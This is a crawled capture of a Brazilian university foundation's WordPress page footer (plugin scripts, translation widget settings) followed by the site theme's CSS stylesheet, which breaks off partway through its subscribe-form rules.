  <link rel='stylesheet' id='remove-style-meta-css' href='https://fastef.ufc.br/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://fastef.ufc.br/wp-content/plugins/pagination/css/nav-style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "269151c113"
/* ]]> */
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=780" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"846","site_url":"https:\/\/fastef.ufc.br"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/real-accessability/real-accessability.js?ver=1.0" id="real-accessability-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/bootstrap.min.js?ver=1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/waypoints.min.js?ver=1.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/jquery.counterup.min.js?ver=1.3" id="counterup-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/global.js?ver=1.3" id="consultex_global-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/modernizr.js?ver=1.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/swiper.jquery.min.js?ver=1.3" id="swiper-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/owl.carousel.min.js?ver=1.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/jquery.shuffle.min.js?ver=1.3" id="shuffle-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/jquery.magnific-popup.min.js?ver=1.3" id="magnific_popup-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="gt_widget_script_12087018-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12087018'] = {"default_language":"pt","languages":["en","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-12087018","alt_flags":{"en":"usa","pt":"brazil"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fastef.ufc.br/wp-content/plugins/gtranslate/js/flags.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/diretoria-executiva/" data-gt-orig-domain="fastef.ufc.br" data-gt-widget-id="12087018" defer></script><script></script></body>
</html>







































































































































































<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770057988 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fastef.ufc.br/wp-content/themes/consultex/style.css?ver=1.3
body_size: 20918
content:
/*
Theme Name: FASTEF
Theme URI: fastef.ufc.br
Author: DesignArc
Author URI: www.pixelatethemes.com
Description: wp theme
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: fastef
Tags:two-columns, left-sidebar,  custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/


ul {
    list-style: disc;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/*- TT-HEADER */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.grid-xs-1,
 .grid-sm-1,
 .grid-md-1,
 .grid-lg-1, 
 .grid-xs-2,
 .grid-sm-2,
 .grid-md-2,
 .grid-lg-2,
 .grid-xs-3,
 .grid-sm-3,
 .grid-md-3,
 .grid-lg-3,
 .grid-xs-4,
 .grid-sm-4,
 .grid-md-4,
 .grid-lg-4,
 .grid-xs-5,
 .grid-sm-5,
 .grid-md-5,
 .grid-lg-5,
 .grid-xs-6,
 .grid-sm-6,
 .grid-md-6, 
 .grid-lg-6,
 .grid-xs-7,
 .grid-sm-7,
 .grid-md-7, 
 .grid-lg-7, 
 .grid-xs-8,
 .grid-sm-8,
 .grid-md-8,
 .grid-lg-8,
 .grid-xs-9,
 .grid-sm-9,
 .grid-md-9,
 .grid-lg-9,
 .grid-xs-10,
 .grid-sm-10,
 .grid-md-10, 
 .grid-lg-10, 
 .grid-xs-11, 
 .grid-sm-11, 
 .grid-md-11, 
 .grid-lg-11,
 .grid-xs-12, 
 .grid-sm-12,
 .grid-md-12,
 .grid-lg-12 {
 position: relative;
 min-height: 1px;
 padding-left: 15px;
 padding-right: 15px;
}
.clear {
    clear: both;
    overflow: hidden;
    height: 0px;
    font-size: 0px;
    display: block;
}


a, a:link, a:visited, a:active, a:hover {
  cursor: pointer;
}
.sticky-logo{
	display:none;
}

.tt-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: #fff;
  z-index: 101;
}

.tt-header.stick {
    box-shadow: 0px 2px 7px 0px rgba(36, 36, 36, 0.59);
}
input, 
textarea, 
select {
    font-weight: 400;
    -webkit-appearance: none;
    appearance: none;
    -moz-border-radius: 0;
    border-radius: 0;
    background: none;
    border: none;
    margin: 0;
}
#close-search-btn{
	position: absolute;
    right: 22px;
    top: 13px;
}
#close-search-btn .fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
    color: #fff;
    font-size: 15px;
}
.tt-header ul {
  padding-left: 0;
      margin-bottom: 0;
}
.tt-header .main-nav ul li{
	list-style:none;
}
.tt-header .logo {
  display: inline-block;
  position: relative;
  width: 250px;
  height: 70px;
      line-height: 77px;
  z-index: 101;
transition:none;
}

.tt-header .icon-Pointer:before {
    content: "\e6ab";
    font-size: 18px;
    padding-right: 12px;
    margin-top: 15px;
	vertical-align: middle;
}
.top-line{
	    background: #303032;
}
.tt-header .logo img {
  display: inline-block;
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  vertical-align: middle;
}

/*general navigation*/
.tt-header .main-nav ul li a {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  line-height: 18px;
  font-weight: 900;
  color: #434343;
  letter-spacing: 0.1px;
  text-transform: none;
transition:none;
}
.tt-header .main-nav ul li a:hover {
	text-decoration:none;
}

.tt-header .main-nav ul li.active a {
    color: #4f4f4f;
}

/*nav-more*/
.tt-header .nav-more {
  display: inline-block;
  font-size: 0;
  padding-top: 30px;
      margin-left: 20px;
  transition:none;
  
}

/*top line*/


.tt-header .top-line-left {
  float: left;
}

.tt-header .top-line-right {
  float: right;
}

.tt-header .top-line-left:after,
.tt-header .top-line-right:after {
  content: '';
  display: inline-block;
  width: 0;
  height: 48px;
  vertical-align: middle;
}

.tt-header .top-info {
  display: inline-block;
  position: relative;
  font-size: 15px;
  letter-spacing: 0.3px;
  padding-right: 20px;
  margin-right: 20px;
  vertical-align: middle;
  font-family: 'Lato', sans-serif;
	color:#6f6f70;
	font-weight:700;
}

.tt-header .top-info:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 16px;
  margin-top: -8px;
 background: #6f6f70;
}
.tt-header .main-nav > ul > li > ul > li{
	list-style:none;
}
.tt-header .top-info:last-child {
  margin-right: 0;
  padding-right: 0;
}

.tt-header .top-info:last-child:before {
  display: none;
}

.tt-header .top-info a {
    font-size: 19px;
    color: #d15454;
    font-weight: 600;
    font-style: normal;
	font-family: 'Montserrat', sans-serif;
}
.tt-header .top-info a:hover {
  color: #d15454;
  text-decoration:none;
}

.tt-header .top-social li {
  display: inline-block;
  margin-right: 12px;
}

.tt-header .top-social li:last-child {
  margin-right: 0;
}

.tt-header .top-social a {
    font-size: 16px;
    color: #6f6f70;
}

.tt-header .top-social a:hover {
  color: #d15454;
}

/*cmn-toggle-switch*/
.cmn-toggle-switch:focus {
  outline: none;
}

.tt-header .cmn-toggle-switch {
  display: none;
  position: relative;
  float: right;
  margin-top: 15px;
  padding: 0;
  width: 25px;
  height: 17px;
  cursor: pointer;
  z-index: 101;
}

.tt-header .cmn-toggle-switch span {
  display: block;
  position: absolute;
  top: 7px;
  left: 0;
  right: 0;
  height: 3px;
  background: #092942;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.tt-header .cmn-toggle-switch::before, .tt-header .cmn-toggle-switch::after {
  content: "";
  position: absolute;
  display: block;
  top: 7px;
  left: 0;
  width: 100%;
  height: 3px;
  background: #092942;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.tt-header .cmn-toggle-switch::before {
  margin-top: -7px;
}

.tt-header .cmn-toggle-switch::after {
  margin-top: 7px;
}

.tt-header .cmn-toggle-switch.active::before {
  -webkit-transform: translateY(7px) rotate(45deg);
     -moz-transform: translateY(7px) rotate(45deg);
      -ms-transform: translateY(7px) rotate(45deg);
          transform: translateY(7px) rotate(45deg);
  -webkit-transform-origin: center center;
     -moz-transform-origin: center center;
      -ms-transform-origin: center center;
          transform-origin: center center;
}

.tt-header .cmn-toggle-switch.active::after {
  -webkit-transform: translateY(-7px) rotate(-45deg);
     -moz-transform: translateY(-7px) rotate(-45deg);
      -ms-transform: translateY(-7px) rotate(-45deg);
          transform: translateY(-7px) rotate(-45deg);
  -webkit-transform-origin: center center;
     -moz-transform-origin: center center;
      -ms-transform-origin: center center;
          transform-origin: center center;
}

.tt-header .cmn-toggle-switch.active span {
  opacity: 0;
}

.tt-header-margin {
  height: 149px;
}
.tt-header-margins {
  height: 100px;
}

@media (max-width: 1199px) and (min-width: 992px) {
  .tt-header .logo {
    width: 200px;
  }
  .tt-header .main-nav > ul > li > a {
    letter-spacing: 0;
    padding-left: 13px;
    padding-right: 13px;
  }
}


@media(min-width:768px) and (max-width:991px){
	.tt-header .icon-Pointer:before {
    content: "\e6ab";
    font-size: 18px;
    padding-right: 5px;
    margin-top: 15px;
    vertical-align: middle;
}
	
}

.c-btn, .c-btn:focus {
    display: inline-block;
    position: relative;
   font-family: 'Lato', sans-serif;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
    color: #fff;
    letter-spacing: 0.6px;
    text-transform: none;
    background: #d15454;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
   padding: 11px 25px;
    -moz-border-radius: 19px;
    border-radius: 19px;
    vertical-align: middle;
    overflow: hidden;
    -webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
    z-index: 2;
	border:none;
	outline:none;
}

.c-btn:hover, .c-btn:focus:hover{
	background:#303032;
	color:#fff;
	text-decoration: none;
}

.tt-header .main-nav > ul > li:last-child{
	padding-top:40px; 
	cursor:pointer;
}

.tt-header .main-nav > ul > li:last-child{

padding-left:10px;
color: #525252;
    font-size: 16px;
}
.tt-header.stick.tt-header .main-nav > ul > li:last-child {
    padding-top: 25px;
}
.search .icon-Search:before {
    content: "\e6a4";
    border-left: 1px solid #d6d6d6;
    height: 25px;
        padding-left: 15px;
		
}

.cd-search.is-visible {
    -moz-opacity: 1;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-search input {
    border-radius: 0;
    border: none;
    background: rgba(21, 22, 23, 0.66);
    width: 100%;
    padding: 0 5%;
    -webkit-box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0, 0, 0, 0.05);
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    font-size: 1em;
    padding: 1em 2em;
    color: #fff;
}
.cd-search {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    z-index: 3;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}
#cd-search{
	display:none;
}

/*  search for mobile*/
.toggle-block .nav-search {
	width:100%;
}
.toggle-block .nav-search .widget-t-search{
	float: none;
	padding: 10px 10px;
}
.widget-t-search {
    float: right;
    padding: 10px 0;
	    padding-bottom: 25px;
		background:#eeeeee;
}.widget-t .search-form .form-control {
    height: 55px;
    border-radius: 0;
    border: none;
    font: 1em/1em "Open Sans", sans-serif;
    padding: 0 18px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    z-index: 0;
    background: #221d25;
}
.widget-t .search-form .form-control + .input-group-addon {
    padding: 0;
    border: 0;
    border-radius: 0;
    background: #221d25;
}
.widget-t .search-form .form-control + .input-group-addon button {
    border: 0;
    background: #081e2f;
    background: #221d25;
    font-size: 1.2em;
    line-height: 2.1em;
    padding-right: 15px;
}
@media(max-width:991px){
	.nav-search {
    position: relative;
    z-index: 9999;
    right: 0;
    bottom: 0;
    background: #fff;
}
	.widget-t-inner {
    width: 100%;
}
.search.visible{
	display:none;
}
.search.search-results{
	display:block;
}
.nav-search{
		display:block;;
	}
}
@media(min-width:1200px){
	.container{
		width:1170px;
		padding-left:0;
		padding-right:0;
		
	}
	
}
@media(max-width:1200px){
	.container{
	padding-left:15px;
		padding-right:15px;
	}
}
@media(min-width:992px){
	.nav-search{
		display:none;
	}
	
}

/* search end*/
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 06 - SWIPER */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.swiper-wrapper {
  cursor: url(../images/drag.png) 16 9, ew-resize;
}

.swiper-button-disabled + .swiper-button-disabled + .swiper-wrapper {
  -moz-transform: none !important;
   -ms-transform: none !important;
       transform: none !important;
  -webkit-transform: none !important;
  cursor: auto;
}

.swiper-button-disabled + .swiper-button-disabled + .swiper-wrapper + .swiper-pagination-bullets {
  display: none;
}

.swiper-slide {
  position: relative;
}

.swiper-pagination .swiper-pagination-bullet {
  width: 14px;
  height: 14px;
  background: #8e8d8d;
  opacity: 1;
}

.swiper-pagination .swiper-pagination-bullet-active {
  background: #3695cc;
}

/*swiper-pagination-white*/
.swiper-pagination-white .swiper-pagination-bullet {
  background: #fff;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #043742;
}

/*swiper position*/
.swiper-pagination.fixed {
  bottom: 32px;
}

.swiper-pagination.fixed.pos-2 {
  bottom: 15px;
}

.swiper-pagination.relative-pagination {
  position: relative;
  top: 0;
  margin-top: 30px;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 07 - TT-MSLIDE */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.tt-mslide-wrapper{
  position: relative;
  overflow: hidden;  
}
.tt-mslide {
  position: relative;
  overflow: hidden;
}

.tt-mslide-entry {
  display: table-cell;
  width: 99999px;
  height: 777px;
  text-align:center;
  padding-bottom: 200px;
  -webkit-background-size: cover;
     -moz-background-size: cover;
          background-size: cover;
  background-position: center center;
  vertical-align: bottom;
}
.index1slider{
	height:608px;
	
}
.index1sliderheading{
   text-align: left;
   font-size:50px;
   font-family: 'Raleway', sans-serif;	
   font-weight:800;
		
}
.tt-mslide-entry .simple-text{
   text-align: left;
   font-size:18px;
  font-family: 'Poppins', sans-serif;
   font-weight:500;		
	color:#fff;		
			
}
.index1sliderbtn{
	color:#d15454;	
	background:#fff;			
	    float: left;			
				
}
.tt-mslide:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.15;
}
.tt-mslide .slotholder:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.15;
}
.tt-mslide-3 .slotholder:before {
    opacity: 0.35;
}
.tt-mslide-border {
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 1090px;
  height: 64px;
  margin-left: -545px;
  background: url(../assets/images/mslider/border.png) no-repeat center center;
  z-index: 1;
}

.tt-mslide-border:before,
.tt-mslide-border:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: -3000px;
  width: 3000px;
  height: 100%;
  background: #fff;
}

.tt-mslide-border:after {
  left: auto;
  right: -3000px;
}

.tt-mslide-title {
  color: #fff;
  margin-bottom: 23px;
}
.tt-mslide-entry .simple-text{
  margin-bottom:35px;
}
.tt-mslide .text-animation{
  visibility:hidden;
}
.tt-mslide .text-animation.animated{
  visibility:visible;
}

#content-wrapper .slides{
	width:50%;
	float:right;
	top: 35px;
    position: relative;
}


/* what we do section css */
.contentpadding{
	padding:100px 0;
	
}
.contentpadding.meet_ourexpert,
.team_section.contentpadding{
	padding-bottom: 65px;
}
/* what we do css */

.tt-tittle{
	color:#242424;
	font-family: 'Poppins', sans-serif;
	font-size:28px;
	margin-bottom:25px;
	font-weight:600;    margin-top: 0;
}
.tt-subtitle{
	color:#d15454;
	font-size:20px;
	font-family: 'Lato', sans-serif;
	font-weight:400;
	margin-bottom:15px;    margin-top: 0;
}

.simple-text{
	color:#797979;
	font-size:17px;
	font-family: 'Lato', sans-serif;
	line-height:26px;
}
.simple-text p{
	margin-bottom:25px;
}
.simple-text p:last-child{
	margin-bottom:0px;
}
.white{
	color:#fff!important;
}

.single-content h4 {
    position: absolute;
    bottom: 0;
    text-align: center;
	bottom: 20px;
    width: 100%;
    font-size: 16px;
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
	z-index: 1;
}
.single-content .single-project-item .img-holder{
	background:0;
	
}
.single-content {
    margin-bottom: 30px;
}

.experts a{
	color:#d15454;
	font-size:14px;
	font-family: 'Poppins', sans-serif;
	font-weight:700;
	text-transform:none;
	margin-top:26px;
	    line-height: 40px;
}

/* experts section css */
.experts.contentpadding{
	padding-top: 100px;
	padding-bottom: 75px;
}

.experts{
	background:url("../images/homepage1/expert_bg.jpg") center center no-repeat;
	background-size:cover;
}
.experts a:hover{
	text-decoration:none;
}

.flaticon-medal:before{
	color:#d15454;
	    font-size: 60px;
    vertical-align: top;
	
}
.single-text h4{
	font-size:22px;
	color:#242424;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
	    margin-bottom: 2px;
}
.single-text p{
	font-size:15px;
	color:#242424;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
}
.experts .single-text p{
	color:#242424;
}
.single-text h3{
	font-size:38px;
	color:#242424;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
	    margin-bottom: 2px;
		    margin-top: 10px;
}

.flaticon-note:before{
	color:#d15454;
	font-size:60px;
	
}
.flaticon-profile:before{
	color:#d15454;
	font-size:60px;
	
}
.text {
   margin-left: 45px;
   margin-top: 18px;	
}
.row50{
	    margin-bottom: 30px;
}
.row50:last-child{
	margin-bottom:0px;
}

.large-12{
margin-top:60px;	
}

.practice h4{
	 position: absolute;
    text-align: center;
    color: #fff;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    bottom: 15px;
    width: 100%;
    display: inline-block;    z-index: 1;
	    width: auto;
    text-align: center;
    float: none;
    left: 5%;
    right: 5%;
    text-transform: initial;
}


 .this-infos::before{
content: "";
	    background: url("assets/images/shadow.png");
		    position: absolute;
    top: 107px;
    right: 0;
    bottom: 0;
    left: 0;
	    background-repeat: no-repeat;
    width: 100%;
    background-size: cover;
}

 
.this-link{
	 color: #fff;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
	text-transform:initial;
	text-decoration:underline!important;
	padding-bottom:5px;
}
.this-link:hover{
	 color: #fff;
}

.item:hover .this-infos {
    background: #d15454;
}
.single-project-item .infos-inner {
    position: relative;
    top: -500px;
    transition: all 800ms linear 0s;
    transition-duration: .5s;
   
}
.single-project-item:hover .this-infos {
        background: rgba(209, 84, 84, 0.9);
}
 .single-project-item:hover .this-infos::before{
	 background:0;
	 
 }
 .single-project-item:hover h4{
	     z-index: 0;
    width: auto;
    text-align: center;
    float: none;
    left: 5%;
	right:5%;
    text-transform: initial;
	display:none;
 }
 .single-project-item:hover .infos-inner h4{
	 display:block;
	 
 }
.single-project-item .this-infos {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: transparent;
    transition: all 300ms linear 0s;
    overflow: hidden;
}
.single-project-item:hover .infos-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    transition: all 800ms linear 0s;
    text-transform: none;
}

.infos-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    transition: all 800ms linear 0s;
    text-transform: none;
	width:100%;
}

.single-project-item {
       margin: 0 0 35px 0!important;
}

.single-project-item .img-holder {
    margin-bottom: 17px;
    position: relative;
    background: #000;
    overflow: hidden;
}
.single-project-item .img-holder img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    -webkit-transition: -webkit-transform .4s ease, opacity .4s ease;
    transition: transform .4s ease, opacity .4s ease;
}
.single-project-item .img-holder:hover img {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
    opacity: .7;
    cursor: pointer;
}

.owl-dots {
    display: none;
}

.owl-theme .owl-nav [class*=owl-] {
    color: #858585!Important;
    font-size: 20px!Important;
    margin: 5px!Important;
    padding: 6px 7px!Important;
    background: #fff!Important;
    display: inline-block;
    cursor: pointer;
    border-radius: 0!Important;
    border: 2px solid #858585;
    width: 45px;
    height: 45px;
}

/* latest_projects css*/

.latest_projects{
	background:#323239;
}
.latest_projects h3{
	color:#fff;
	    margin-bottom: 45px;
}
.latest_projects h4{
	color: #fff;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
	text-align:center;
	margin-top:25px;
}
.latest_projects h5{
	color: #92929a;
    font-size: 16px;
   font-family: 'Lato', sans-serif;
    font-weight: 400;
	text-align:center;
	font-style:italic;
}

.img_shadow::before{
content: "";
	background: rgba(0, 0, 0, 0.10);
		    position: absolute;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
}

.tumbWrapper {
    position: relative;
    max-width: 270px;
    margin: 0 auto;
}
.tumbWrapper .imgWrapper {
    margin-bottom: 25px;
}

.bgShadow:before {
     position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	background: rgba(50, 50, 57, 0.1);
    content: '';
   
}


/* ************ */
 .owl-three .owl-nav{
	display:block!important;
	
}
.owl-three  .owl-nav {
    margin-top: 10px;
    position: absolute;
        top: -95px;
    right: 0;
    /* bottom: 50px; */
}
.owl-three p {
    font-size: 20px;
	color:#fff;
	       margin-left: 0;
		font-family: 'Lato', sans-serif;
		font-weight:300;
}
.owl-three h4{
	    float: right;
    font-size: 20px;
    color: #fff;
    font-style: italic;font-family: 'Lato', sans-serif;
	    margin-top: -40px;
}

.what_clientsay .tt-tittle{
	color:#fff;    padding-left: 50px;
}
.what_clientsay  .test-right{
	    margin-left: 38px;
}

.owl-three .owl-item img {
    display: block;
    width: auto!important;
}
.owl-three .image::before{
    content: '';
    border-right: 1px solid #fff;
    position: absolute;
    right: 0;
    height: 100px;
    top: 10px;
    bottom: 0;
    left: 0;


}
.owl-three .image::after{
    content: '';
    border-right: 1px solid #fff;
    position: absolute;
    right: 0;
    height: 100px;
    top: 10px;
    bottom: 0;
    left: 0;


}
.owl-three .image{
	float:right;    padding-right: 38px;
    margin-top: 5px;
}
.owl-three .owl-nav .owl-prev.disabled {
    background: transparent!important;
}
.owl-three .owl-nav .owl-next.disabled {
    background: transparent!important;
}
.owl-three .owl-nav [class*=owl-]{
	background: transparent!important;
	    border: 2px solid #fff;
}

.owl-three  .fa-angle-left:before {
    content: "\f104";
    color: #fff;
}
.owl-three .fa-angle-right:before {
    content: "\f105";
    color: #fff;
}

.test-right .icon{
	margin-top:25px;
}


.what_clientsay{
background:url("../images/homepage1/client_bg.jpg") no-repeat;
background-size:cover;
}

/* blog section css */

.tt-news-img {
  margin-bottom: 34px;
}

.tt-news-title {
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  font-size: 17px;
  line-height: 26px;
  font-weight: 600;
  color: #242424;
  margin-bottom: 9px;
}

.tt-news-title:hover {
  color: #d15454;
  text-decoration:none;
}

.tt-news .simple-text {
  margin-bottom: 11px;
      margin-top: 40px;
}

.tt-news-link {
  font-size: 15px;
  line-height: 19px;
  font-weight: 700;
  color: #d15454;
  font-family: 'Lato', sans-serif;
}

.tt-news-link:hover {
      color: #d15454;
  text-decoration:underline;
}

.tt-archive {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  border: 1px solid #d9d9d9;
}

.tt-archive li {
  padding: 20px 30px 20px 30px;
  border-bottom: 1px solid #d9d9d9;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
      background: #fff;
}

.tt-archive-title {
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  color: #000;
  margin-bottom: 10px;
}
.tt-archive-title:hover{
	text-decoration:none;
}

.tt-archive-bottom {
  font-size: 15px;
  line-height: 19px;
  font-family: 'Lato', sans-serif;
  font-weight:400;
  color:#898989;
}

.tt-archive-bottom span {
  display: inline-block;
  margin-right: 20px;
}

.tt-archive-bottom span:last-child {
  margin-right: 0;
}

.tt-archive-all {
  font-size: 15px;
  line-height: 19px;
  font-weight: 700;
  color: #d15454;
  font-family: 'Lato', sans-serif;
}

.tt-archive-all:hover {
  color: #000;
}

.tt-archive li:hover {
    background: #323239;
}

.tt-archive li:hover .tt-archive-title {
    color: #ffffff;
}

.tt-archive li:hover .tt-archive-title:hover {
  color: #ffffff;
}
.tt-archive li:hover  .tt-archive-all{
	 color: #ffffff;
}

.latest_blog .simple-text p{
	font-size:15px;
}

.latest_blog .simple-text span{
	    padding-left: 15px;
}
.latest_blog {
	background:#f6f6f6;
}



#map {
 width:100%;
 height: 440px;
 }


/* our partner css */
.our_partners .columns{
	margin-top:0px;
}
.owl-two .owl-nav {
    display: none;
}
/* map css*/

  .google-maps {
        position: relative;
        padding-bottom: 24%; 
        height: 0;
        overflow: hidden;
    }
    .google-maps iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100% !important;
        height: 460px;
    }
	
	#map-canvas {
    height: 420px;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 42 - TT-FOOTER */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.tt-footer {
  background: #122c46;
 
}

.tt-footer-inner {
      padding-top: 80px;
    padding-bottom: 60px;
      background: #29292d;
}

.tt-footer-logo {
  display: inline-block;
}

.tt-foooter-title {
 font-family: 'Poppins', sans-serif;
  color: #fff;
  font-size:18px;
  font-weight:600;
  text-transform:none;
  margin-top:0;
  
}

.tt-foooter-title:after {
  content: '';
  display: block;
  width: 30px;
      height: 2px;
    background: #d15454;
  margin-top: 12px;
}

ul.tt-footer-list {
    margin-left: -40px;    margin-top: 30px;
}
/*tt-footer-list*/
.tt-footer-list li {
  margin-bottom: 17px;
      list-style: none;
}

.tt-footer-list li:last-child {
  margin-bottom: 0;
}

.tt-footer-list a {
  position: relative;
  font-size: 15px;
  line-height: 18px;
  color: #858585;
  padding-left:0px;
  font-weight:400;
  font-family: 'Lato', sans-serif;
}
.tt-footer .offers{
	font-family: 'Lato', sans-serif;
	font-size:17px;
	color:#858585;
	font-style:italic;
}
.tt-footer .simple-text p.offers{
	margin-bottom:0;
}

.tt-footer-list a:hover {
  color: #d15454;
  text-decoration:none;
}
.tt-foooter-title:last-child{
	margin-left:0;
}
.tt-copy-right a{
	color: #d15454;
}
.tt-copy-right a:hover{
	color: #d15454;
	text-decoration:none;
}

/*tt-subscribe*/
.tt-subscribe {
  position: relative;
}

.tt-subscribe input:not([type="submit"]) {
  width: 100%;
  height: 46px;
  background: #fff;
  font-size: 15px;
  color: #838486;
  padding-left: 20px;
  padding-right: 70px;
  border: 2px solid #fff;
  -moz-border-radius: 3px;
       border-radius: 3px;
}

.tt-subscribe input:not([type="submit"])::-webkit-input-placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #838486;
  opacity: 0.67;
}

.tt-subscribe input:not([type="submit"]):-moz-placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #838486;
  opacity: 0.67;
